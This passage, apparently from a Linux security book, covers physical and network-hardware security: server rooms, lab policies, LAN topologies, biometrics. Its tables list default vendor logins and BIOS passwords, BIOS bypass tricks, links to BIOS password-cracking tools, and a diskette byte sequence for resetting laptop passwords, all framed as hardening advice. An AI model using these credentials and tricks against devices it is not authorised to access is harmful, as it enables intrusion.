INTRODUCING LINUX SECURITY

- Can log which processes are under a user's control
- · Can log each and every command issued by a specified user

### Note

Note that many, but not all, Linux network services perform incisive logging. To learn more about Linux's logging capabilities, please see Chapter 21, "Logs and Audit Trails."

Logs are indispensable when you're investigating network intrusions, even if such investigation comes after the fact. But because Linux handles logging in real-time, you might think that there would be some way of having Linux automatically respond to attacks, right? *Right*. Let's quickly cover Linux's intrusion detection.

## **Intrusion Detection**

Intrusion detection is a relatively new science, and few operating systems come outfitted with intrusion detection tools. In fact, such tools have been added to standard Linux distributions only recently. Even in that short time, however, these tools have improved.

Between tools that ship with Linux and add-ons from the Internet, you can establish advanced intrusion detection capability. For example:

- You can have Linux log intrusion attempts and page you when such attacks occur.
- You can have Linux undertake predefined actions when attacks meet specific criteria (such as *if the attacker does this, do this*).
- You can have Linux distribute disinformation, such as mimicking an operating system other than Linux. The attacker will think that he's cracking a Windows NT or Solaris box instead.

In fact, most intrusion detection and deception distributions are toolkits. Therefore, what Linux does when an attack occurs is limited only by your imagination. Later in the book, you'll learn how to make your system detect potential attacks and immediately deny all network access to the attacker.

### NOTE

Learn more about Linux's intrusion detection capabilities in Chapter 20, "Intrusion Detection."

Part I

All these mechanisms form individual components of Linux's complex security architecture. Taken alone, they might not seem extraordinary, but when used in concert, they constitute a comprehensive, holistic approach to network security.

# **Summary**

Linux offers you technical freedom, endless development possibilities, extreme networking, and precision computing. However, that package comes with a price. As a Linux user, you must familiarize yourself with network security. Throughout this book, we'll examine Linux's security features and how to deploy them. But first, Chapter 2 covers a rather remedial subject: *physical security*.

Most contemporary security books focus on network security, which is admittedly a hot issue. However, a point often overlooked is that publicly accessible servers are more vulnerable to physical attack than remote attack. Some frequent culprits include

- Malicious local users
- Vandals
- Thieves
- · Other creatures that go bump in the night

In fact, not only is your server more likely to be hacked with an ax than a spoofing utility, but when this tragedy occurs, the aftereffects can be far more devastating. If your system is remotely hacked, you can always reboot, reinstall, or reconfigure, but when your system is physically damaged or compromised, you have a problem.

When one thinks about data theft, you typically envision a hacker breaking into a system and stealing information. In reality, it is actually much easier for someone to physically remove a computer or its drive from an insecure location than to find his way through network security, locate data, transfer it, and escape unnoticed. Your network might use the latest in security measures, but it isn't going to make a bit of difference if you leave the front door unlocked.

### **The Missing Nuclear Secrets**

One of the highest profile cases of recent data theft occurred in mid-2000, when two hard drives containing U.S. and Russian nuclear secrets vanished from a vault at Los Alamos National Laboratories. We've grown accustomed to reports of government network security being compromised and other typical hacks involving the Internet. In this case, however, the data was physically removed from its supposedly secure location.

In network hacking, a hacker might have a few hours or a few minutes to break into a system, locate what he needs, and steal it. In the case of physical data theft, the hacker need simply remove the device containing the information and then hack it at his leisure.

Luckily, the Los Alamos drives were later recovered from behind a copy machine, and are said to show no signs of being compromised.

For these reasons, physical security should be your first aim. Although many physical security measures seem obvious (because they consist chiefly of exercising common sense), users routinely fail to implement them.

In recognition of these facts, it's time for a brief refresher course in basic physical computer security. Let's work from the outside in:

- Server location and physical access
- · Network topologies
- BIOS and console passwords
- · Biometrics access controls
- · Network hardware
- · General hardware security

# **Server Location and Physical Access**

The two most important points are where your server is located and who has physical access to it. Security specialists have long held that if malicious users have physical access, security controls are useless. Is this true? *Absolutely*. With rare exceptions, nearly all computer systems are vulnerable to onsite attack.

Of course, *attack* in this context could mean many things. For example, suppose that you gave a malicious user 10 seconds alone with your servers. Could he do any substantial damage in that timeframe? You bet. He could perform primitive denial-of-service attacks by disconnecting wires, unplugging network hardware, or rebooting your servers. Even worse, imagine what 10 seconds in a typical wiring closet could cost—a few moments with a company's punch-down wiring block is plenty of time for an attacker to disrupt network and telephone services for days.

### NOTE

Denial of service is a condition that results when a user maliciously renders a server inoperable, thereby denying computer service to legitimate users. Learn more in Chapter 18, "Denial-of-Service Attacks."

But these acts are rare in office settings. Instead, your main concern should be authorized local users, folks who have at least limited authorization to access your system. It's been estimated that insiders initiate 80% of all intrusions. The reason is that insiders are privy to information that remote attackers often cannot obtain.

But that's not the only advantage insiders have. Trust is another. In many companies, trusted employees roam around freely without fear of being questioned. After all, they're *supposed* to be onsite, and no one thinks twice about their presence unless they enter a restricted area. Even more vulnerable are public computing labs. Many universities offer free 24-hour access to computing equipment for students, faculty, and staff. So, how do you protect your system from the enemy within?

2

PHYSICAL SECURITY

Government agencies, universities, and Internet service providers have ample experience in this regard, and it's worth following their lead. If your system is company based, you should make provisions for a network operations center (NOC).

# **The Network Operations Center (NOC)**

A *NOC* is a restricted area that houses your servers. They are typically bolted down, fastened to racks, or otherwise secured, along with essential network hardware.

Ideally, your NOC should be a separate office to which few people have access. Those who *are* authorized should be given keys. (One good method is to use card keys that restrict even authorized users to certain times of day.) Finally, it's worth keeping a written access log and mandating that even authorized personnel must sign in and out.

Also, ensure that your NOC adheres to these requirements:

- It should be located inside other office space and away from the public, preferably not on the ground floor.
- It and the passageways leading to it should be completely opaque: no glass doors.
- Doors leading to it should have metal shields that extend from the lock casing to the door's surrounding frame. This prevents intruders from tampering with the lock's sliding bolt.
- If you employ surveillance (closed circuit TV or time-lapse stills), run your signal from the camera to a remote VCR. This ensures that if thieves swipe your equipment and take the camera, you'll still have the goods.
- Keep all backups in a safe or, better yet, at an entirely different (and equally secure) location.

## **Public Computing Facilities**

One of the most difficult environments to create and secure is a public computing facility. Installations can range from 10 computers to several hundred in a single room. Monitoring the constant flow of users can be next to impossible.

Book bags, duffle bags, and baggy coats all make excellent hiding places for mice and key-boards. So, how do you keep the users from walking off with the hardware? By following the same rules used when creating a NOC, with some notable additions:

- No matter how high-tech the locking mechanism to the area is, employ full-time monitors and picture IDs for all authorized users.
- Use biometric login security, if at all possible. If theft occurs, the problem usually isn't
  determining whose identity was used for the theft, it is proving that the identification is
  valid.

- Log all room and computer accesses. By maintaining separate logs of personnel who
  enter the room and use the computers, you can locate inconsistencies between the two. If
  user Bob is accessing the computing lab, but has never logged in to any of the computers,
  something might be afoot.
- Use diskless workstations or network computers. By keeping important information in a
  highly secure and inaccessible server area, and providing low-cost workstations to access
  the information, you limit the usefulness (and thus the appeal) of stealing the computers
  themselves.

Linux makes an excellent operating system for computing labs because of its low cost and capability to run on almost any hardware. The X Window System enables lab operators to provide high-power computing facilities that run from a central server but are accessible to users through inexpensive off-the-shelf dumb terminals.

# **Computer Use Policies**

No matter what the computer setup is, you should develop documentation to regulate the use of your computing facilities. Incorporate those policies into your employment or student "acceptable use" contracts. That way, all users are made aware of your policies and know that if they violate them, they might face dismissal.

As for more specific policies, I recommend these documents:

- A Survey of Selected Computer Policies from Institutions of Higher Education at Brown University. This contains nicely compiled summaries of security policies from various institutions. It's at http://www.brown.edu/Research/Unix\_Admin/cuisp/.
- CAF "Academic Computing Policy Statements" Archive at the Electronic Freedom Foundation. This is an interesting archive. The policies of many schools are examined and subjected to critique. Naturally, because EFF is a privacy-lobbying group, its critique often demonstrates holes, inconsistencies, or ambiguities in policies. This is probably more useful for determining what *not* to do. It's at http://www.eff.org/pub/CAF/policies/.
- Computer Use Policies and Controls. This Web page provides link to many existing policies as well as articles and debates on what is considered fair use. Anyone developing a policy is strongly encouraged to check what is currently practiced elsewhere: http://www.cam.anglia.ac.uk/olts/computer/policies.html.
- Computer Use Policies at Major U.S. Public Universities. Compiled by surveying 71 procedure manuals from universities in all 50 states, this document presents the problems in policy development and sheds light on the lack of uniformity in existing policies: http://www.educause.edu/ir/library/html/cem9940.html.

2

PHYSICAL SECURITY

- Site Security Handbook, Request for Comments 2196 / FYI 8. This updated version (September 1997) covers many important points. Find it at ftp://nic.merit.edu/documents/fyi/fyi8.txt.
- The San Francisco State University Computing and Communications Services Security Guide. A good example policy, located at http://www.sfsu.edu/~helpdesk/docs/rules/security.htm.

# **Network Topology**

Network topology consists of your network's layout, its various components, and how they're linked together. Because network topology determines how hardware devices are linked and how information flows across those links, it has definite security implications. This section briefly focuses on those implications and how you can minimize risk.

# **Assorted Network Topologies**

Many network topologies exist, but four in particular are common to Local Area Networks (LANs):

- Bus
- Ring
- Star
- Wireless

When choosing one of these topologies, you'll need to consider three chief risks:

- The single point of failure—This is a point (a server, hub, wire, or router) to which one
  or more network devices are connected. When this connection point fails, one or more
  workstations lose network connectivity. Every network has at least one point of failure.
  In mission-critical networks, your aim is to minimize the effects of an outage—damage
  control, in other words. As you'll see, different topologies pose different limitations in
  this regard.
- Susceptibility to electronic eavesdropping—This is the practice of surreptitiously capturing network traffic. All topologies are susceptible to electronic eavesdropping to some degree. However, some topologies cannot be protected as easily as others. (Learn more about electronic eavesdropping in Chapter 8, "Sniffers and Electronic Eavesdropping.")
- **Fault tolerance**—In this context, this is your network's ability to take a licking and keep on ticking. If one, two, or five workstations fail, will remaining workstations continue to operate? If your network is fault tolerant, the answer is *yes*.

## **Bus Topology**

In the bus topology (also called *linear bus topology*), a single data feed—your network *backbone*—supports all network devices. Please examine Figure 2.1.



FIGURE 2.1
Bus topology.

Typical bus networks are supported by an uninterrupted coax-based backbone. This type of network offers multiple points of failure, and, in an uncontrolled environment, is considered extremely dangerous. The most common type of bus network is a thinnet 10BASE-2 configuration. This network works like a series of old Christmas tree bulbs: If one bulb (or computer) is removed from the chain, all the rest of the bulbs go out.

Is such a network fault tolerant? That depends on whether each workstation has a full operating system installation and the necessary applications to perform mission-critical tasks without any outside connectivity. If not, the network is not fault tolerant.

In past years, such networks were probably *not* fault tolerant. The configuration depicted in Figure 2.1 was common for Novell NetWare networks of yore. The typical configuration was a file server accompanied by diskless clients or *workstations*. When these workstations lost network connectivity, work came to a halt.

2

PHYSICAL SECURITY

### Note

Diskless clients are machines that have the bare minimum of software—usually a boot diskette or firmware that can call a boot server and receive boot commands. Such machines have no local applications and can even operate without a hard disk drive.

On the other hand, if all workstations in Figure 2.1 had a full Linux install, some work could continue even if the backbone went down. Unfortunately, if you look at fault tolerance from the standpoint of the network itself, a bus topology is not what you want. A single person with access to any part of a bus network can render it useless in a matter of seconds.

Unless you're building a small internal network, bus topology is not your best choice, for several reasons. First, if you're stringing a Linux network, you're probably aiming to use client/server technology (on an intranet, perhaps). Bus networks perform poorly in such environments. Typical bus backbones handle one transmission at a time and sport a high collision rate. This is unsuitable because client/server transactions mandate succeeding or constant connections between hosts. Heavy Web traffic on a bus network, for example, could result in degraded performance.

Also, because bus network traffic is confined to a single wire, it's difficult to troubleshoot for traffic jams, packet collision, and dropped packets. This is exacerbated by a lack of the centralized control you can achieve using intelligent hubs or switches.

Finally, bus topology is highly susceptible to eavesdropping. Barring the use of additional controls, any workstation in Figure 2.1 could intercept transmissions intended for any of its counterparts.

So, if all this is true, why use bus topology at all? Because it's quick, cheap, and reasonably effective—a great solution for a closed network in your home.

## **Ring Topology**

In ring topology, again, there's a single network feed to which all machines are connected. Please see Figure 2.2.

Much like bus topology, ring topology sports multiple points of failure: the server and the wire. If either goes down, all workstations can lose network connectivity.

In this scenario, however, other failures can also disrupt the network. Whereas bus topology doesn't generally impose any dangers if workstations go offline, ring topology can. In ring topology, machines function as repeaters. A message sent from the server to Workstation C, for

example, might well be passed to Workstation A, Workstation B, and finally Workstation C. Hence, if the server and Workstation B go down, Workstations A and C might be unable to transmit messages, and vice versa. If Workstations A and C go down, the server and Workstation B might be cut off from each other.



2

PHYSICAL SECURITY

FIGURE 2.2
Ring topology.

### Note

Exceptions to this include Fiber-Distributed Data Interface (FDDI) networks.

As you've probably surmised, ring topology offers several avenues for attackers. First, they can easily implement denial-of-service attacks by knocking out selected workstations. More importantly, because messages are passed in the same direction and could traverse multiple workstations en route, ring topology is quite susceptible to electronic eavesdropping.

## **Star Topology**

The star topology's overt distinction from bus and ring topology is its centralization. In star topology, all workstations on the current segment connect to a single hardware device, typically a switch or hub. Please see Figure 2.3.



FIGURE 2.3 Star topology.

This can enable individual management and troubleshooting of each workstation's feed. Also, unlike ring and bus networks, star networks can survive multistation failure. Even if three workstations fail or are disconnected from the wire, the fourth will continue to operate unhindered. If workstations are properly outfitted, such a configuration can quite fault tolerant.

In addition, properly configured star networks offer major security advantages over their bus and ring counterparts. Using advanced network hardware, you can perform refined segmentation (breaking your network into islands) and shield each workstation's feed from eavesdropping with encryption.

Of course, star networks have disadvantages, too. One is that their centralization offers a critical single point of failure. If attackers knock out your network hardware, they can down entire segments. Additionally, star network performance can slow down under heavy loads, especially if you're using run-of-the-mill hubs instead of switches that segregate bandwidth. This is because every transmission must pass through a central station. In cases in which a standard hub is used, a star topology network is no more secure from eavesdropping than a bus-based network.

A properly built star topology network consists of each of the workstations connected to a central switch, which, in turn, is located in a secure area. The switch keeps track of the hardware address of the computers connected to each port. As it receives packets, it switches them directly to the port of the computer for which they are intended. As a result, a computer can see only traffic that was sent directly to it. This greatly reduces the chances of electronic eavesdropping.

### Note

Unfortunately, many switches can be hacked. A switch does its job by keeping track of the hardware addresses of the devices that are attached to each port. The amount of memory that the switch has to track this information is very limited. By providing more information on a port than a switch can handle, many devices revert to a pass-thru mode and pass all network traffic through the port, enabling the hacker to perform his or her nefarious acts.

### Wireless Networks

One of the most recent developments in network technology is the advent of affordable high-speed wireless networking. Utilizing 802.11, wireless networks are capable of achieving speeds of 11Mbit/sec—slightly faster than traditional thinnet or 10BASE-T installations. Devices such as Apple's Airport base station can transform a wired network into a wireless installation at a price point that is attractive to average consumers. It's still more expensive than a wired network, but not by much.

Although a wireless network might not appear to have a topology at all, in fact, it is really a star topology. A central access point is typically placed in a secure central location. Client workstations connect to the network by connecting to the access point. Instead of wires handling the data transmission, 2.4GHz radio transmissions are used—the same as on high-end cordless phones. Often it requires more than one wireless access point to fully "unwire" a building. These access points are connected using typical CAT5 back to the network backbone.

One drawback to using a wireless network (aside from being speed limited) is that the only way to protect data from sniffing is to use encryption of all transmitted signals. Obviously, radio signals cannot target a single computer, but are broadcast to all machines. The only way to limit the computers that can access a transmission is to scramble the data. Most wireless solutions offer this capability, but it isn't usually enabled by default.

Another minor problem with wireless solutions is that you don't necessarily need to know about a computer in order for it to connect to the network. Allow me to clarify: If a new office is being wired for network access, you need to physically run a wire to a switch or hub. You *know* the office has access. In a wireless environment, a person can walk into the office with a laptop and a wireless network card and immediately gain access to your wireless LAN. To combat this problem, you can limit access based on the hardware address of the individual network cards, or by using an access password.

Finally, in terms of fault tolerance, wireless networks have a central point of failure, but eliminate the physical constraints of wire. That said, they are susceptible to jamming attacks, which are next to impossible to trace with traditional network equipment. Pocket-sized transmitters could easily disrupt network communications—even a poorly shielded microwave could bring wireless services to a halt. Luckily, the likelihood of this happening is pretty remote.

2

PHYSICAL SECURITY

The wireless world is one that holds great promise as well as poses new problems for security professionals. Although it might seem like a hassle to worry about traffic encryption and access passwords, consider the time and cost of wiring each new computer into a traditional network.

# **Summary of Topology Security**

Before making a topology choice, you'll need to consider many factors, including

- Whether each workstation will have local software
- Other network operating systems you may be using
- Protocols your network will run
- · Bandwidth and distance requirements
- · Wired or wireless

I recommend star topology and, if you can afford it, some intelligent network hardware. Either way, here are some tips to minimize risk:

- Choose a topology or network implementation that offers centralized connection management and troubleshooting.
- If your network is large, break it into segments. This allows better management and better security by limiting how far a security compromise can go.
- Design your network with fault tolerance in mind. Although there will always be at least one point of failure, you should work to keep this number as low as possible.
- Isolate your hardware from users by keeping it out of common areas.
- Isolate your wiring. If possible, run your main network cables through the walls and provide connections via faceplates/patch cables at each desk. This will help prevent covert physical wiretaps. (Many companies run their wiring in overhead space above the ceiling. Try to avoid this. In buildings with multiple offices, all tenants on the same floor share this space. Someone in an adjacent office can easily hop on a ladder, push up the ceiling tiles, and snag your wire.) In bus networks, it is almost impossible to isolate the wiring from the users.
- If you can afford it, use encryption-enabled hardware and software LAN-wide. Be sure to enable the encryption if your hardware supports it.
- Buy quality hardware that comes with support. Although it might be cost effective to buy 20 \$15 Ethernet cards, you could end up with 20 unstable or inoperable network connections.

## **Network Hardware**

Network hardware security is another vital issue. Mistakes made at this level can lead to disaster. To understand why, please examine Figure 2.4.

As depicted in Figure 2.4, your router is a critical attack point, a gateway through which your users communicate with the outside world, and vice versa. If attackers successfully bring down your routers, switches, or hubs, they can deny service to many people.



FIGURE 2.4

Your network hardware forms gateways to the outside world.

### Note

Compare this to operating system–specific network attacks. Suppose that your network is composed of three Linux machines, three Windows machines, and three Macs. Suppose further that some attackers instituted a denial-of-service attack that targeted Windows systems. Their attack, if successful, would take out three workstations but leave the remaining six workstations unaffected. In contrast, when attackers down your router (a single point of failure), your entire network is effectively incapacitated.

2

PHYSICAL SECURITY

Part I

## **Common Network Hardware Security Measures**

You can avoid a compromise of network hardware by employing some common sense security practices. In most cases, these steps will be sufficient because hardware vulnerabilities in network hardware are uncommon when compared to software vulnerabilities.

Most often, network hardware compromise results from operator error. Many users fail to enable encryption or to set administrative, maintenance, and user passwords. This leaves the hardware's out-of-the-box configuration intact and opens your system to attack.

Table 2.1 enumerates possible avenues of attack that are attributable to default configuration or hardware vulnerability.

**TABLE 2.1** Common Network Hardware Password Issues

| Hardware            | Issue                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| 3Com Switches       | The maintenance login (debug) and password (synnet) for various 3Com switches, including CoreBuilder and SuperStack II, are widely known. Change them, or contact 3Com at http://www.3com.com for more information.                                                         |
| Ericsson Tigris     | Some Ericsson Tigris routers allow remote users to send valid commands without authenticating them. This has been fixed in versions 11.1.23.3 and later. If you have an earlier version, upgrade it, or visit ACC at http://www.ericsson.com/datacom/ for more information. |
| Airport/Lucent      | The wireless base stations are shipped with the password public for a configurations. Using this password, anyone with wireless access, or access to the base station backbone, can reconfigure and disable the bastation.                                                  |
| Ascend Pipeline/MAX | Ascend Pipeline and MAX default passwords are widely known. For instructions on how to change them, go to http://www.ascend.com2694.html.                                                                                                    |
| Bay Networks        | Some Bay Networks products have an account without a password. The information has been widely distributed. Check yours now; the account is User. If this puts you into interactive mode, set a password for the account.                                                   |
| BreezeCom Adapters  | Some BreezeCom station adapters have hard-coded passwords that can not be altered. These passwords have been widely distributed. Because the passwords are hard-coded, there's nothing you can do.                                                                          |
| Catalyst 1800       | The Cisco Catalyst 1800 default password is widely known. Change it                                                                                                    |
| Cisco IOS           | Hardware running IOS 9.1 could leak strings, including passwords, from recent transmissions. IOS 11.3AA, and 12.0 releases up to and including 12.0(6) are vulnerable to denial-of-service attacks triggered by simple security scans. Upgrade to the newest version.       |

 TABLE 2.1
 Continued

| Hardware             | Issue                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Compaq Netelligent   | The default password for the Compaq Netelligent 8500 (superuser) is widely known. Change it.                                                                                                    |
| DCM BRASX/I01        | The default password for the Data Comm for Business BRASX/I01 is widely known. Change it.                                                                                                    |
| Develcon Orbitor     | The Orbitor bridge and router product default passwords (password and BRIDGE) are widely known. Change them.                                                                                                    |
| Digital ATMswitch    | The default usernames and passwords for the ATMswitch 900F are widely known. If you didn't change them, do so now.                                                                                                    |
| FlowPoint 2000       | Some FlowPoint 2000 DSL routers have a default password of admin. Be sure to change yours.                                                                                                    |
| LinkSys Routers      | LinkSys cable/DSL routers have a default password that is widely known. Be sure to change the password during the initial installation.                                                                                           |
| Livingston Routers   | The Livingston family of routers does not have default passwords.                                                                                                    |
| Motorola CableRouter | Motorola CableRouter products are vulnerable to direct attacks via default login and password. Attackers telnet to port 1024, log in as cablecom, and provide router as a password. Change these values and upgrade if necessary. |
| Nortel Switches      | Nortel's Accelar switch line has a well-known password. It should be reset during the initial configuration.                                                                                                    |
| SmartSwitch          | The default password for the SmartSwitch Backup SBU6C and SBU14C (by Cabletron) is well known. Change it.                                                                                                    |
| Shiva VPN Gateway    | Default passwords for the Shiva VPN Gateway (shiva or isolation) are widely known. Change them.                                                                                                    |
| WebRamp M3           | The WebRamp M3 router allows remote connections via Telnet even after you disable this functionality. Be certain to change your administrative password immediately.                                                              |

This is only a partial list of routers and other network equipment that is easily attacked if not properly configured. In fact, if you're interested in seeing a well-maintained list of default network hardware and BIOS passwords, check out http://www.phenoelit.de/dpl/dpl.html. As with all information in this book, this is for your private use only. We don't (openly) condone testing your company's network for any of the listed vulnerabilities.

Finally, be sure to isolate your network hardware from local users who aren't trusted. Many routers, bridges, and switches provide the means to perform onsite password recovery. Unsupervised users with physical access can undertake these procedures.

### Note

Password recovery techniques vary. In some cases, attackers can perform recovery on the spot. In other cases, they must first string a dumb terminal or PC to the router. From there, they can force a reboot using flash memory and reinitialize the unit. As a result, the router disregards stored values, and attackers can either view or change the password. Attackers need ample time alone to do this, which makes such an attack difficult to execute. However, recovery procedures *do* exist, so you should grant physical access to your network hardware only to trusted personnel. (Learn more about this and other attacks in Chapter 5, "Password Attacks.")

# **Summary of Network Hardware**

Finally, here are several steps to take whenever you're installing new or used network hardware:

- Set administrative, maintenance, and user passwords to prevent attackers from gaining
  access via defaults. Also, ensure that these passwords differ from other administrative
  passwords on your network.
- Most routers (and some switches) support encryption, but don't employ it by default. Ensure that encryption is enabled.
- If you don't need administrative remote control (Telnet access), disable it.
- If your network hardware has sensitive ports, filter and block access to them.
- If your network hardware provides options for either time-outs or session verification, use them. These will prevent attackers from hijacking or spoofing sessions.

# **Workstations and Security**

When you're securing workstations, your main concerns are physical access and theft. Typical preventative tools you'll employ include the following:

- BIOS and console passwords
- · Biometric access controls
- · Modem security
- · Anti-theft devices
- Devices that mark, identify, or track stolen property

### **BIOS and Console Passwords**

Most architectures (X86, PPC, Sparc, and so on) support BIOS/PROM passwords, console passwords, or both. Hardware manufacturers provide these password systems as an extra security layer—an obstacle to discourage casual users from snooping.

BIOS or PROM passwords prevent malicious users from accessing system setup, whereas console passwords more frequently protect workstation single-user modes. Either way, these password systems are at least marginally effective and you should use them whenever possible.

However, do be sure to set your setup or single-user password. If you don't, you might regret it. Today, default BIOS setup keys and passwords for nearly every manufacturer are well known. Table 2.2 lists a few.

 TABLE 2.2
 Well-Known BIOS Entry Keys and Passwords

| Manufacturer        | Entry Key and/or Default Passwords                                                            |
|---------------------|-----------------------------------------------------------------------------------------------|
| American Megatrends | Include AM, AMI, A.M.I., AMI?SW, and AMI_SW.                                                  |
| Award               | Include 589589, Award, Awkward, AWARD, AWARD_SW, BIOS, and J262.                              |
| Biostar             | Include Biostar and Q54arwms.                                                                 |
| Epox                | Includes central.                                                                             |
| Generic Entry Keys  | Include F1, F3, Ctrl+F1, Ctrl+F3, Ctrl+Shift+Esc, Del, Ctrl+Alt+Ins, and Ctrl+Alt+S.          |
| Generic Passwords   | Include BIOS, bios, CMOS, cmos, condo, djonet, SETUP, and setup.                              |
| IBM Aptiva          | Attackers can bypass the BIOS password by repeatedly pressing both mouse buttons during boot. |
| Micron              | Include sldkj754 and xyzall.                                                                  |
| Toshiba             | Some models allow operators to bypass BIOS password protection by holding down the Shift key. |

As with the network hardware passwords, this should not be considered an all-inclusive list. More default BIOS passwords can be found at http://hackingtruths.box.sk/defaultpasswd.htm.

When choosing your BIOS password, be sure to use a password that's different from other passwords you've used on the network. This ensures that if your BIOS or console password is later cracked, it won't expose applications or other machines to attack.

Ideally, though, you shouldn't rely on BIOS and console passwords as a serious line of defense because they have inherent flaws. One flaw is that attackers can wipe out BIOS passwords

simply by shorting out the CMOS battery. In other cases, they don't even need to do that because the motherboard manufacturer has included a jumper that, when properly set, will wipe the CMOS clean.

Furthermore, attackers are frequently armed with *BIOS blasters* (programs that wipe BIOS settings clean) or BIOS password-capture utilities. These tools are widely available. Table 2.3 lists a few such tools.

 TABLE 2.3
 BIOS Blaster and Capture Utilities

| Tool                  | Description                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| 11th Alliance toolkit | Another toolkit containing utilities needed to gain access to a wide range of BIOS passwords. Download it from http://www.wheres.com/etc/FatherQuinn/bios310.zip.                                                                              |
| AMIDECOD              | This utility will decode BIOS passwords on American Megatrends systems. Get it at http://www.outpost9.com/files/crackers.html.                                                                                                    |
| AMI Password Viewer   | This utility from KORT reads, decrypts, and displays AMI BIOS passwords. Get it at http://www.rat.pp.se/hotel/panik/archive/skw-ami.zip.                                                                                                    |
| AW.COM                | This utility by Falcon n Alex cracks Award BIOS passwords. Get it at http://www.lls.se/~oscar/files/pwd/aw.zip.                                                                                                    |
| CmosPwd               | CmosPwd can retrieve BIOS passwords from many popular computers, including IBM, Compaq, Packard Bell, and Gateway. Download it at http://www.esiea.fr/public_html/Christophe.GRENIER/index.html?cmospwd.html.                                  |
| Kill CMOS             | If a user-defined password already exists on a computer, resetting the CMOS to its default state will erase that password. A utility to do this can be downloaded from http://www.AntiOnline.com/archives/anticode/bios-crackers/killcmos.zip. |

### Note

Attackers often whip up tools on the spot. One technique is to format a diskette and set the first five bytes of its second sector to 4B 45 59 00 00. Upon reboot, this allows attackers to reset the passwords on various systems, including Toshiba laptops.

## **Biometric Access Controls**

A more Orwellian approach to physical hardware security is to use biometric access devices. These tools authenticate users based on their biological characteristics, including

- · Body odor
- · Facial structure
- Fingerprints
- Retina or iris patterns
- · Vein layout
- Voice

Let's briefly look at the history of biometric identification.

## **Biometric Identification: A Historical Perspective**

Biometric identification is a relatively new field, although its roots reach back to ancient Egypt, when pharaohs signed certain decrees with a thumbprint.

The first substantial biometric inroads were made in the 19th century. In 1893, Sir Francis Galton demonstrated that no two fingerprints were alike, even in cases of identical twins. Not long after, Sir Edward Henry devised the Henry System, which is still used today.

Henry's system classified ridges on fingertips into eight categories: the accidental, the central pocket loop, the double loop, the plain arch, the plain whorl, the radial loop, the tented arch, and the ulnar loop. By analyzing these patterns and establishing from eight to sixteen points of comparison between samples, police can positively identify criminals.

### NOTE

Fingerprinting is regarded as an infallible science. In most instances that is true, providing that the target has fingerprints. Not everyone does. Several rare skin diseases can distort fingerprints or destroy them altogether. The best known is Epidermolysis Bullosa, an inherited condition that typically attacks children while they're still in the womb. Epidermolysis Bullosa victims might have partial fingerprints or none at all.

Until the mid-twentieth century, fingerprinting technology was surprisingly primitive. Obtaining prints from criminals involved direct, physical impressions from hand to ink. Armed with these prints, which were stored on paper cards, criminologists conducted visual comparisons against samples taken at the crime scene.

Over time, this system was superseded by more advanced technology. Today, the FBI stores some 200 million fingerprints (29 million of which are unique, and the remainder are from repeat offenders) using the Fingerprint Image Compression Standard. This standard provides space-effective digital storage of fingerprints that would otherwise occupy thousands of terabytes. As you might expect, computers do most of the matching.

2

PHYSICAL SECURITY

Digital fingerprinting technology is now so inexpensive that some firms are incorporating it into PCs. Compaq, for example, is piloting a fingerprint ID system on PCs sold in Japan, with a price tag of about \$135.00. The system uses a camera to capture an image of your fingerprint, which is later used to authenticate you during logon.

But fingerprints are just the beginning. In recent years, scientists have identified several unique biological characteristics that can be used for identification. Of these, distinctive retinal patterns have attracted the most substantial interest. Please see Figure 2.5.



FIGURE 2.5
The retina lines the eye's inner wall.

The retina, which handles peripheral vision, is a very thin tissue that converts light into electrical signals. These signals are then transmitted to the brain. The retina is composed of several layers, and retinal scanners use two layers in particular. The outer layer contains reflective, photoreceptive structures called *cones* and *rods* that process light. Beneath these, in the choroid layer, the retina houses complex blood vessel systems.

In retinal scans, your eye is bombarded with infrared light. The photoreceptive structures in the outer layer respond by reflecting this light, and the resulting reflection produces an image of your retina's blood vessel patterns.

Identification specialists report that retinal scans are exceptionally reliable and in many ways superior to fingerprints. For example, retinal patterns offer many more points for matching than fingerprints do—anywhere from 700 to 4,200. For this reason, retinal scanners are classed as *high biometrics*, or biometric systems with an exceedingly high degree of accuracy.

However, retinal scans are sometimes insufficient, and they might not work at all if users are blind, partially blind, or have cataracts. Additionally, retinal scanners have a disproportionately high *false negative* or rejection rate. That is, although there's little chance of a retinal scanner authenticating an unauthorized user, authorized users are often rejected on their first pass.

Still more recent technology has focused on voice patterns. However, these systems can be unreliable. For example, there have been instances where voice recognition failed because the user had a cold, bronchitis, laryngitis, and so forth. For a quick example of a consumer Biometrics voiceprint system, find a Mac OS 9+—based computer and ask the owner to enable voice passwords. This feature, added to Mac OS 9, is gee-whiz-wow-cool the first time you use it. The next time, when you have a mildly sore throat, you'll find that your voiceprint password entry quickly degrades into a series of loudly uttered curses.

### **Using Biometric Access Control Devices**

There are pros and cons to biometric access control. On the one hand (no pun intended), such controls offer a high degree of assurance, especially systems that use fingerprint data. However, there are practical obstacles to instituting a wholly biometric approach.

